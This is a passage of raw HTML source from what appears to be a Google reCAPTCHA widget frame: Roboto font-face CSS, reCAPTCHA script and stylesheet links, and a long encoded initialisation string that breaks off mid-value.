  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="0Bt50MVzEM1NDaPLbfGKtA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="0Bt50MVzEM1NDaPLbfGKtA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="0Bt50MVzEM1NDaPLbfGKtA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22wrzCk8KwwpjDuRtKw68Yw5HCg8K2wqkAcMO/w7bCqivCnUrDtMKsw6VKdsKXwqguw7bDksKUwrXCtBTCshgHNcOQwpBrSMKIHMKVVjtPfGxzw7PDkcK0QW0MS8OvwpwPw4oww6oGJj5ARC0AMMKOdMOHwr/DqMKdwp/Cl3XDpcOXPsKNH8KxL8KXw5LDicKew4bCoT7CmAo7NV1uSl/[base64]/wqQaw51nWR5WeXDDuHTDi8OGXCdlwpQvXAfCgFomVMKAI8O2w7rCnzzCoMK8wp/CkcOjcsOXfiXCkhNLw63DjEPDucOEw48kwqHDpcKzMATDrxoHwozDsS5DRA3DosOuwq0cw43DuRpeLMKUw7R2wrvDrsKyw7vDu0cyw5fCo8KPwqJrwrR7AsO6w7/CpMKOIsOdL8Kiwr7CrcKfw5lHw5TCrcKXw498QMKmecOxEMOtw6rCj3jCpcOPJCrDkk/CunQrwpzCnMKPHcOnwoUAwqwqMn8owo4VNcKmw5AdG0M3wpEIwpPDk0jCocKBCmwtw5nCtzpNJ8Owwq/DucOwwqTCtHHDrsKBTAxvwqnDnVNtIsO6wox6wpXCs8OSw7N8w4dMwo3CsURHVivCmcOUABZEw4DCnsKuLzxEwq7CvFvCtB4OOgDCr3wCOQrCrUvCrCdeIH3CjsOsw77CjwrCqFIeG8O2w6YAFcOUwqssw4PCkMOkJhFTwp3CrV/[base64]/[base64]/ClcKtwpRcwoFdC1bDnsOOwq0hQUQ0R8KQwoPDjMKsDcOjJ8KZwoAVJ8OXw6LDmMKILkEuw6DCkghlSD59w4jCtMONPMODVTbCu1U5wqpgEHXCicOEwoBXcTZoC8OowqVDWsKbNMKtwpFEw7F3QD/CpnpWwpjCm8KqbT85wqMAw7EGfMKJw4vCol/DscOsUsOIwqrDsRFePxrDq8KywpLDvWrCkV8Ow6F9DT7Cq8OpwqgQecOuMsK7CHNcw43DlQdXw5xmSkHDpcO0Nl4bwp5/w77ClcOhw5AdwpzCpMOuWcKhw40WMCdSIQJiWMOrC8K4wq82wq0ow48VXsO/agJ9CWACw5fDtyrCtsOvPjkwYjY+w7XCmG95Nmh/JH7DiXrCiDEEW1gWw7bDjl3CuSpGWHpOeEUiB8Kdw4VsZi/CosOzwp8Xwr9VQ8ONMcOwNgwSWsOFwqNzwp1cw7jCq8OOXMOkJXLDlcORCsK4wrPCix9Ow5TDk1DCqSvCmcOlw6LCrcOrwrI7w7MdWxc/wqElYwlJwrTDosOYEMKkw5TCosKcw4lVCcOtLmt8w4MSfsKCw7UwwpJiXMK5w6sEwoIJwpvDosODBQbDvirCm8OSwqbCmX1+H8KGw7/DrjAKFmrDkjUSw6s3M8OBw6Vqcj/Dh8KGdDAyw49YU8OMwpLDqcKdGsO0aMKBw7rDosKOdQhXwpQyesOUSMOZwrXDiVzDpsO/w5TCmDASVcOeIkfCuwQQwqBPVSwOw6nCg1Mew5TDu8KmwpNsBcKww7zDmcKaEMKWwoPDm8Oiw6vCpg7CnCEWYEfCscKsE0UvwrXCuMKdw6xfwqLDr8KTwqzCq2wTWUMdw7gfw4PCjkAtw4huwpQDw6rDj8OcZMKqSsK6wrrClMKQwqjCs1xJw5LCtsO/ci4gG8KoCDTDnzfCoxvCqsKneMKKw7PDgsOXeFPCicKHw7kPMMK9w7XDvmLCssKSM37DvXnCsirDkFfDvcOrw5p0w5DCghrCl30bwpw8w7R9A8K8UsOFw5tZwqBdwpHCn3/Dokctw4nDgXvCmmrDmh0Swr7DmsKcw4R1fi/DlRLCqsOow44dw77Dm8KrwqLCsmrChcOMwoHDgsOhw5YWICPCh1rDjjssNWnDo0QJw7Myw6fClVTCr2jCi8KSwp/[base64]/DoV1bw63CuGTDrcKrCFbCj8OLKcO4woweDV/Cv38BX1HDn8KDfcObwrYpwo5yCChlw6HDp8KdHMKbwqlawpfCssKDUsO4cx8swqopQsKiwobCvDrCi8OJRMOOfVrDt1xTNsOEwrErw5HDucKZD3pCB3hkw75awqQoNcKVw51AwrvDklkEwqXDlHY5wr/CqhEHUcK4wqbCiMKmw6XDqX12AUXDmsOeUG0KIMKxHDrDiHfClcOKT1LCkAAeOVrDlyDCtsOCw6PDv8OpdjPCo3wUwo3DmzoWwrfCtsO7wqxgw77DtRBQVT7DrMOnw7VXHcOAwqHDgHHDj8OkcC7CqmNhwqvCgMKRwoUBw4VGLcK7Vmddb8ORwq1LeMKaFsObwp/DusK0w5nDlzlzEsKzQsKVWEfCgWVIwoQOwrg4QcO1wrfDmAfCqmlrSMKuF8KawqMXS2cfG3oLUsKBwprCuCfDlsOywqXCgS8gCi0pYitzw6AFwpzDgmtUwo3Dpg/CsxHDp8OEN8OxFMKLw71UYCbDjMKZKE7DhcOZwp7DlgnDjlEPwozChgIgwqPDiiTDusOJwp1GwrHDh8O4w7lYw5kswrlUw48REMKuLMO6ClTDmcKaFVwoVcO6w44ww4/Dk2PClzBFwrzCusOZwoY6BcKjEVPDi8OfD8O9cCjCknrDtsOLXzoxDzXDncO/Z0nCgMKewobDvgLCsT3DpcKFwo5CARMvUcOpX1Faw5kBwq1pdsOPw7lCTyXDlsKFw47CqsOBR8Ojw5pWTjfDklnCkcKpF8OCw57Dl8O9wo3CgsONw6jCgmA6w4lfYF/DhAAUUDLCjRTCnsO7w4/DvTdUwpNgwo1fwr05Y8KaUcOgHCXDqsK9w6x6Kj1dfMOgEBUJesK4wotvacOcJ8O6M8KWbgDDjEZDM8Kzw492wofDmMKWw7rDg8KRZX4zwo5tPcOuwp3Dm8KWK8OfE8KGw6NWwp1KwoPDslzCocK0Nj0zXkLDjWnCuEU5RV5/[base64]/AsKhQxXCmsKrMsOXWjPDtALDvRQqIRs1G8OqDMOMw7YOw6BcRMO8wpzCmjAkNEzCoMKywotkf8OKAS7CqcOOwr7CmsORwrlHwoMgXFsaVXvCgl/DoVPCikTDlcOzTMOYCsOaEHvDqcO1fR7Dp01rTX3Dv8OOM8OxwqsoME46S8Ord8KrwoRoUcK7w7/DlhUeRyXDry9ZwoRPwpzCp0XCtTURwrQywrTDiFvDrsKSWcKIw73Cg3F2w6zDqVRiNsK4bUA8w5FZw5QXw5Z3wppBUMOHIMO/[base64]/EkJJwrdxwo3DtXVkw67Dp1h9wq3Ch8O+KW92KS0DEsO+TW/Dl0NZdk1vATnCji3DqsOKQjIJw4s3HsO1CMOPA8OTwrAyw6PDnmkGHAjDoEhQdQBWw6RabSzCscO4L23DrjdKwocpPi4Sw67DoMONw4bClMOxw5Jww57CsQZew4TDvcOTw4XCr8O1WiRyHMOJZy/[base64]/CjCZYwovCmQ5SacOHw41sJXsvwp7Dr8OlHMKRBB8Wd3rDi8Kpw6Y7w47DmjXChlnCgVnDo0lYwpnDhsKpw5ktK8Osw47Ci8K0w4s3e8KSwqTCvMKmZMKReMO/w597Gjlow47DhQLDusKyXcOTw6IAwq1fMsOTXMOtw7k1w6EAaQ/Cu0FWw4bDjQkLw7VbJyHDmcOOwpPCmHHDs2dwYMO/DnzCpcODwoDDsMO2wpvDslYePsKvwq8ocADCpcOPwoABPi8tw5jCvcKrOMOpw6V2RAjDrsK8wo1/w4gWTcOTw6fDg8KDwrnDlcK+PXXDh3t2LH/DvVpMcTw3bcOrw4h4ZcOqEMOYFcOSw7VbesKTw7sYDsK2ScK7RF4gw63Cr8KQb8OhDg4RWMO1WsO0wp3CmDYHTRFVw49YwoLCqsK4w5M8A8O0GMO/w44xw5zCtsO4woB6dsO5YMOAUVzCkcO2w5ckw5ZVDEpFWsK+wqYGw7wqwrwDa8Owwq4owq4YHMO3PsOLw7odwrzCrmrCjsKWwozDl8OtEjcXXMObUhrClMKZwotpwpvCqsOjFcK1wp/[base64]/[base64]/DlynClMO7TcKEwrnCgsK6MMO/w4h1w6zDnFZXasKywrptMSvCsznCkcKCwqnDg8O8w7hwwpzDhV5nOsOXw4ZVw7Q8w7crw6zCrcKFdsOWwpvDrcO+cnwLXR/DkGlTTcKiw7IIe00je2DDhErDtcKNw550KsObw55LeMOow7LDkMKeVsKiwpF5w5lGwrfCqG3CmSjDkMKoAMK8aMO2wo/Dg2B4QVo/[base64]/DscKGN8KMIyMhw4/ClzHCmwARwo3DijlawrjDhcKkdk8JHsOQAwlhe1jDj8K9O8KiwpbDg8OnVlYgw4VBBcKPEsO6BsOXIcOOCsOOwr7DlMOzFz3Coj8gwobClcKad8OXw6pQwp/[base64]/DjsKtwo/Dp8Kyw74ewp8LYsOKwqcVKAzDqcOdA8KDwpkUw7zCgF3Ck8Ovw6bCpj7CtcKMb0oMw7nDoUwGeREIOApGaS54w6nDmVdbIsO6Z8KRGzldQ8KRw7vCg2t0aXDCoztYB1UkEizDgH/DiA7CviXCpMOqGcKOEsOoA8O7YMO6TFhPETVlJcKLKidBw7DCicOMP8KDwq17wqwbw7/[base64]/Dh2BNw5h0w6/[base64]/Dr8Kiw4zCsMKwQC1Dw6jDoMK+DEfCj8OJwoPCp8OFw4fCpsOWw608w4XCl8KqVMOtfcO2HhDDjUvCtcO4cA3DncKVwq/DqcOPSFURDScYw7VOw6BQw5NHwo1mFGbColXDvSbCtEgrccO1HD0wwo0PwpXDlm/CocOYw7Y7EcK1FArDpTXCoMKSflTCiEHCtBwyQ8OhYVImSnDDmsOZw5w6wp5scsOsw7zDhWzDvsOmwpscwqvDoyXCpQstMQrCqlU8asKPDcK1JMOOI8OKOMOGS3/Do8K5P8Oww7rDv8K8I8Klw4hsHy7Dp0rDlirCtMOJw7RxAkjChXPCrEt+w4IAw7IAw5p9XjZJw7MDaMOmw5sMw7drPWXDjMOZw5fDmsKgwqkYPl/DqxolRsO1TMOwwogGwp7CkcKGLMKAw7PCtnDDhT/CinDClnDDosK3DCHDoxdQP3/Cq8OMwqHDucOkwozCncOcw5rDlRddf3hBwpDDlBRtR1EHOV5oasOowq7Djz0HwrHCkTs2w4dASsKpQ8OzwoHClcKkaDnDgsOgBEQ4w4rDjMOJYX4+wp5xKMO/[base64]/DosOYwrDCmMOyVsKwY8ODw4URF8OvI8K2w6EGUkHCvEjDscO4w53DhGcAE8K3w51cbyUOZx8pw63DsXjCgmEiEmzDp0DCq8O/w4/Dl8Omw5HCsCJJwrzDl3nDhcO3w57DhH9Gwq8aEcOXw4/Cj2oQwoXDpsKuw4tzwr/Dhk3DqhfDkEDCg8Odwq/Dpz7DrcKseMKNX3rDgMK5c8KVMzxzbMOpIsOAw5TChsOqfsKSwq3CksKtT8OYwrxbw63DrMKPw6FMRn/CgsOSwpRCXMKdZyvDrMOpVFvCtTc7X8OMNFzDuSg6D8OXLcOGSMOwAmU0AgkQwr/CjgFZwr0AKsOXw6DCu8OUw59qw5pcwoHCvsOjJMOyw7twdiDDq8O1LMOyw4wIw7Y0w4nDq8O2wqEkwpfDu8Kzw7Nrw4XDicKWwovDjsKTw4lEIHjDrMOAIsORwrTDmB5JwqnDjAZYw4pcw4YODMKcw5Qyw4pxw7/CvBhiwojCucOVN0vCliRRNycbwq1ibcKGABIFw6cYw63Dt8OjMcKXecO/ZwXDoMKLaRTChcOrIngWE8O7w57Diw/[base64]/DuApGw77CqsKpPX5Rwrd3MsOEw7vCrUfDqg0rw5gHDcO4GcOUJy/DpyPDpcOlwovClsOBfRwAVXNQw7wjw6A5w63DlcOaPlbCmMKFw7Eqaz51wqNHw4bClsOkw6szF8K1wpPDmzDDlRNLO8K3wr9iB8K5c07DnMKCw7R5wrrDlMK/WgbCmMOlwpgEw5sOw4LCniUAacKTVxt6QVrCsMKbKE0owr/CkcKMHsOQwoTCnDAnXsKGccOfwqTCiUoTB37CgRsSf8KiEsOtw7tpHA/DlMKxPQtUdTVfeTplMsOlNGLDkQHDq0MuwoPDsl1aw752wqvCoV7DljZdCzzDo8O1GX/Di2sbw7rDmibDmcOsUcKgEz15w6zDlxLCvUFuwqbCr8OId8OeCsOLwpPDhMOzdnxIOFnCosO6GCnDhcKpFsKKcMK5TT/Cg1l1wpXDhxzCnUHDuhY3wo/DtsKwwpjDrntQZMO8w7w6HAwNwqt4w7sNP8OJwqAwwoVYBklTwqhDesKyw5DDssOnw4gddcOMw4vDrcKDwpE7M2bCpsO6QcOBZy7Djzxbwp/DtCXCnQ9dwpLDlMKlC8KLAh/[base64]/Dh8K/w75ZEHxFMsOAIsOXNDlnLXbDoXzCgAYBw4HDksKhwpxGWSbCiFd6NsK8w5nDtRzCrWTCjsK9cMOxwrwxEsO0MnJfw7E/E8OENhVrwrPDsWE/fmFBw4zDo0h+woU6w7pDcV0USMKcw7pmw7BVUsKrwoUYNcKdXcOnNgHCs8OtZgNXwrnCg8O5ZzgKMy7DmcOBw6l5JRc6wpAywofDhsKtV8Obw6Ipw6XDl1zDhcKLwp3DoMOZdMOlQcK5w6zDiMK/RcK3bsO1wrPDghHCu2zCkx0INhPDp8KHwrHDnzTCr8O1wrFcw7LCjxYww5nDt1IHI8KgdSTCqlzDqy7CiWXDisK8wqp9B8KbOsOEA8KgYMOdwr/ClcOIw4tMw5Ahw5l9UG3DjknDusKWRcO2wp0Rw5zDgXDDisOKIFwuIMKVGMOveUrCgcKcLjYAacOIwqBcSnjDiVZKwqc/dsKxZH8pw4/Dml7DhsOnwptFEMOXwrLDjHkKw6ZjXsOgPDnCnV/DnG4rcwrCnsOQw77DtBAkZm0+EsKUwqYJwrRFw5nDkmRoFy/CgULDvsKqbXHDmcO9wr93w7MDwpJtwrdafMOGcXR6L8ORwqbCjGE6w4/DiMOrwqNAdMKTYsOnw4UJwoXCpA3CkcKww7vCuMOcw5VVw4/DrcKzQTtXw43Cr8KBw5V2c8OLTQE3w5w/SkTCkMOPw6h7f8OkaS9wwqHCgWBhe2VLBsOIwqHDkntYw68BW8KsPMOVwqLDg1/Coh/ChcOJeMOAYhXDpMKbwp3CpHkMwq91w4kPMMOswrUcS1PCm0g7SBNJTcKZwpXCkCdmdHkQw67ChcKAScOYwqLDsmbDsWjCpsORwoAibDBFw48MGsKGH8Odw5bDgHQfU8KXwrFiQcOnwpPDoD3Cr13ClFQZd8O9wpZpwr5YwqBcY1nCtcKze3ohDcKMU2UNwoAmPE/[base64]/Djl9aw41abH7CqSfDl8O4dXhQfcKRO8KuwpPDvwRdwq/CmTrDkljDg8KewqE/cH7Cm8KTMRtVwocRwpocw4vCh8KtaAxAwqjCgMKzwq0HS1fCgcOSwo/ClVd1w7rDj8K+ZTtOeMK0DsOtwprDtRnDrsKPwpfCscO8RcO0Y8OrU8ORw6HDrRbDv2Rhw4jCqmp0CwtcwoY6UVEvwobCnGjDjMO/UMOJdMKPe8OVwqnCgMKrZ8OxwqbDucOZZcOtw4DDgcKFOCLCngDDi0LDo0RVTQ0UwqjDrHPCucOHwr/ClMOlwrNDbsKNwq44KDZFw6hBw5lSwpjDvFQLwoPCkhYIP8Oywp7CscKAYFPCjMOlE8OEAcKBMDwOV0fCmsKebMKEwqJ9w6vChwIKwqw4w53ChcOBTGJNWRQEwrjDkT3CkkvCi3jDqsOwJsK9w6TDji3Dk8KfQE/DkBRow5EiR8KiwqjDvsOHFMOAw7vCqMKiMkrCg2fCmxTCtG3DjTEgw4QaRcOVbsKfw6cNV8KMwrXCmsKAw7c0DlHDoMOoGFNMJsOZeMK8RQfChS3CqsO8w7ALFVzCnyNMwqM2McOvXW95w6bCr8OgD8KLw6vClyN3N8K0elURccK9fifDgcKXRV/[base64]/wpjDssOYE8OlwoQsYyM5wozDlsOpcVLChcO6w7bCgcOQwr0TPcKqTVwnB19wFsOIR8OKcsOMW2XCoC/DlsOKw5tqf3/Dl8Opw53DmRJ/[base64]/[base64]/Cu8KPBMK1TUR7YMOaWsKxw5vColPCh8KDLsOdw5bCi8Kpw6ttClvClsKpw5tNw6XDosOYHcKjSMKUw5fDu8KowosQSsOGZ8KXecOfwqI6w71mXBc/ZUrCj8KJBRzDqMOQw70+w5/DiMOBFGrDhGsow6TChSA6FWgMccK9WMKfHmVOw43CtWJnw5zDnXJiP8K7VSfDtsK6wpYKwo94wocLw4rCt8ODwonDoE/[base64]/CtcKbw6NJwqkPLzrDkDUIDDXDusOTWsKmI8KNwrXDoB0rfcObw5gnw73CtmM5YcOzwr89worDhsKRw7tAwoEDHBFDw6YWMhDCk8Kcwo0Jw4vDhEN7w6sFECNScgvCuH45wpLDg8K8UMKwKMOaWirCtMKbw5rCs8KGw45dwrpJHRHCoxzDoy14wpfDu2E5JUzDg0d/dzwtw5TDtcK5w69Rw7bCqMOsMsOyM8KSGcOVHGBXwqDDnxfCljvCpgLCpFjCmsOgE8OMDSxgXFcRPcOww70cw79sUcKPwpXDmlQVGRcAw53ClT0BJznCuRFhw7TCtRkFFsKOaMK2w4HDl01KwoMpw4/ChsKxwo3CoiYOwqxWw6FDwpvDuAd8w60bHwM7wrYqFMOtw43Dg2Y+w5MXHcOEwqfCpsOuw5PCuGheRXgLSjHCgsK+ZSLDtAJBYMO9IMKYwrozw5jCicOwBUFBdsKBYMOpYMOvw45LwqLDu8O/HsKaL8Ojw4xdXyU0w60Fwr4uWSMSOHPDsMKlTmDDnsOlw4/CjTTCocKAwozDhQ0Lew0xw63DncOvEms6wqJACg4JKjjDqC4MwoPDscO0M2QXZGkDw4LCghbDgjbDl8KFw7XDnBNLw7NCw7c3D8Odw6TDsnxtwr8HCkl7w5skDcOIKjfDiS84w5c1w6/ClUhKKxAewroJCsOMPUJCIMK7cMKfGF1qw43DusOuwpdXBEXCrD7Dv2bDqVRcNh/[base64]/[base64]/G8KOw5XCl8Oww4TDnMKuw5TDmjo3DmsfC8OXQTDDmAPCsEMqcQM0UsOwwobDiMK9RsOtw7AXPsOGK8O4wppwwqpLcsOXw6Qvwo7Cu3gaXmUCwoLCs3HCp8KXO3HCvMO0wr4swqTDsz3DhjgZw6ASCMK/w6Qkw5cSPmHDgcKVw7N0w6TDtj/DnCt5G17DiMOhJxxzwoAqwrVyXjrDgjbCusKXw785w6TDuUQxw4kDwoRfGkfCmcKiwrAFwp0wwqhTw4oLw7A/wrNeTic7wo3CjV/[base64]/[base64]/CszDCpFzCoMOxOzXDlSgnBcOxwpkPL8KDGcOOw6sQwpHDrlXDv0Uiw5TCrMKHwpcVWcOrMQ5BeMO8R2LDowzDnMO9NSkce8OeXiEOw74RXFDChEgQPi3Cj8KXwr1dezjColHCpUfDpy8Jw5RWw5zDucK/wrrCs8Kjw5/DgVbCjcKKHUjDo8OaP8Kjwq8HFcKOYsOUw5dxw4kbJUTDjCjDigwUMsKQWW7CvA/Cv1UXew4tw4IDw5dCwoIQw7nDu2zDl8KPwroWfcKPAU3CiwpXwoDDjcOYfD9UYcOnR8OIWHbDs8KKF3FSw5Y/ZsKNbsK1Z2JhL8O/[base64]/[base64]/wqzCrkA7MMKywpNQw7leGcKNwqzCscKzGy7Cs8OIVCLCoMKsNDDCi8KcwqTCr3TCpjrCi8OJw4dqw5DCnsOSAzfDknDCk17Dn8ORwoXDvw3Dik8Hw6QcAMO4Q8Ksw4TDsWbDhBLCuRDDrD1JH2Mtwr89wr/CuxxtcMK2KsKEw41VbGgEwqgZK3DDgS3CpsOPw57DgsOJw7UnwoFtw7ZnccOcwpgqwq/DtsKIw7kFw7LCs8KeVsOmUsOwAMOtFG0lwrUAw555IMOZwo4QXz3DrsKQEsKyaSLCq8Ojw4/DiAHClcKUw7cQwrIYwoApw77CmxojBsKJQVhaKsKIw7p4NUcewpHCqw/CjR1lw63DlA3DmQjCo2Bjw5cTwpnDl399KWbDrE3CnsKSw7Bgw54xHcKrw5HDinzDucOVwrBaw5XDr8OEw67CnjjDgcKow7spFsOBRBbCh8OTw614amZTw4Y8TMOwwojCg3/DqsOLw5LCkxXCosOhclfDj23CuzHDqg9vPcKPfMKxbsKoXcKXw4Q3acK3SURrwoRJYcOaw5rDlyQ/JGZXW3IQw6/[base64]/CrDEkQ8KyPwnDn03DpcKbw6zCkn5FT8KaGMO/CwnDn8KSNQ3Cl8O+ezDCpcKSQUHDqMKMNgTCqynDkgTCokrDgHnDtzk8wrTCrsK9QcKUw5IGwqA+wrLCo8KJD1tXLCNFwq7Ds8KAw40EwqnCuWLCrTIhGVjCpsK4Wk/DtcOOWx7DvcKZHE7Dhz7CqcO4Ey/Dih/DrsKBw5pVNsKKW0k8wqcQwpPDmMKOwpFbASkew4fDjMK4P8OzwrTDn8OZw49ZwohIEQoafxrDusK7KDvCmsKFw5XDmj/Ci07CoMKsAcOcw616woPCgU5ZBxoww4LCpSXDrMKKw5vDkWEAwoZGw7RmX8Kxw5XDlMO/[base64]/DisOSw7FIe8Oqb3wXFHBVw6LCvsOjTTrChyjDt3LDoijCu8KIwo0scMKLwqXCm2nCrsKwU1fCoFU5DxVrV8O5ccK0Q2fDozUFwq8xJirDuMKqw5TCjsOnKg4Ew4TDk3thTSXChMKMwr7Cp8Oow6vDqsKvw4/DucOVwptwbU/CkcK1O2EFNcOKwpNdw6vDs8KKw7fDm1XCl8O/wojDrMOcwqBfecOeDFfDrMO0YcKgY8KFw5DCux4Wwpduwqt3TsOFIjnDt8K5w5rCr2PDo8ObwrrCnsOQb012w4bCtMOIwpPDuWJFwrp5WMKgw5sAAsO/[base64]/eA4oMVEpwoAew7cowrjDl8KyM8K8wovDp053QGs5bcOKLirDksOwwrfDvsKaKljCqMOZc3PDmsKiXXzCuSBCwrzCh0suwqrDlTxvHjfDtMKnT1pfNCRkwrHCt2JKAnE0wrlRa8O/[base64]/CpcO8QSbDpmhZwrLCow8UwpzDjcK/w7bChQfCvsOtwpIDwonDhEnCk8OhLgMQw63DjyvDusKee8KIfMKxNhXCl15uccK0f8OgAjbClsOcw404HFHCrWYOQ8OEwrPDosKlQsO/YsO7aMKpw4rCoE3CogHDvcKxVsKkwox8w4LDrh55UF3DoQ7DoGFRVUx8wozDmX/ClMOlM2bCv8KkY8K+VcKhYWPCusKkwrrDlMKjBjzChkTDj20Zw6XCmcOQw77CksKDw78vSzfDoMKewq57asKRw7HCllDDucKiwr7CknhoUcKLw5I5LcO7wqvCkmAqHnPDsBViw7XDgcOKwo4FUW/CnwMowqTCtlVfDnjDlF8wQ8OMwq9INcO4SHdrw43CusOww7vDjMOow6HDgVfDlsOQwq/CjGfDucOEw4DCvcKRw65eGBnDh8OQw5XDi8OgHC9nWjHCisKew6cwfMK3ZMOuw5YWW8K/woA/woHCtcK9wozDmMKYwpXDnmXCkjzDsX3DncO2ScKPbMOHXMOIwrrDocOkL33CkWNnw6crwpFfw5bDgMKFwq1zwr7DslcTWycCwr0/w6TDiinCgBlzwpvCtiZIC1/CjVBcwqXDqinDi8OYHFJuBsKmwrPCq8KlwqE1KMK/wrXCkzXCpHjDvQEFwqNlRF0hw7NOwq4Dw7oiFMKoTgLDjMOHBgnDpUXCjSnDj8KRSyA+w5nCm8ORVzrCg8KzQsKWwrQnc8OewrwSSGNObwEYw5PCgMOrZcKCw7fDksOmX8OIw6xVcsOgD1DDvX/Dm0PCucK9wqHCrgscwpBnF8KbMMKnDsKbH8OARRTDgsOTwqo5LRbDtRRiw6/ClQ9zw68ZR3hLw7Ycw5tfw7bCjcKDZcO3DDARw5EGFcKnwqDCh8ObcWrCnj8Pw54XwpjDv8O5MlnDo8OFdnLDgMKmwrrCrsOJw5nCkcKFD8OCLGbCjMKLF8KEwqYAaifCjMOwwrUoQsKnwqTDuEUCQMOZJ8K2wq/Cr8OIGj3CjsOsGsKrw67DjCnCmRjDt8OYAAAaw7rDqcORZwMow4JrwrYsEMOZwowWM8KKwobDrjbCiQY6HsKKw7rDsyJNw6nCuyJnw5Zqw68rw7AgJlrDmQTCnlzDu8OCZcOtTsK/w4HCksKfwoY6wo/CscKnGcONw59Aw5dIVyYdIwYQw4LCnsKMLizDk8KhScKMJ8KMG3HCk8OzwrLDsHU+UwHDiMKYfcOrwpALehvDg39MwpPDkTfCqkHDuMOVcsOjSHrDvRHCtzXDqcO5w5fCs8Ovwq/Dr2MZw5HDqcK9DsOiw5BLf8KfcMKNw480LMK0w7ZKV8KDw7XCkxkhKxbCqcONXzZRw6Zqw53CicOjGMKUwrxSw5rCkcOfAnIJFcKBW8Omwp3Cr3HChcKTw4LCkMOaFsO/w5PDsMKZFBnCo8KZLcOvwpceBTFWGcONw7xjPsO8wq/CgizDhcK6chHDiFjCpMKXKcKSw7DDv8KKw6U+w48Zw4sAw4VLwrXDpU1Ew5vCncOESUN9w4M/[base64]/CoxIvwpsCw6DCghrDiz9dHHRKTMODw67Dr8ORP8OQXMOGQsOcVgEEAilhWsOuwqNFGHvDicKkwoDDo0gYw6fCql91KsKjXhHDlsKbwpHDucOjTBp